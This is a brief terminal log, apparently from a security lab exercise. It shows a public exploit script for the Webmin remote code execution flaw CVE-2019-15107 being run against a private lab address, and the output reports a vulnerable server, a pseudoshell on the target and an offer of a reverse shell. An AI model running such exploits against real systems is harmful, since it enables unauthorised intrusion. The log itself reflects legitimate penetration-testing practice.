 (shrike㉿kali)-[~/CVE-2019-15107]
$ ./CVE-2019-15107.py 10.200.101.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.101.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
#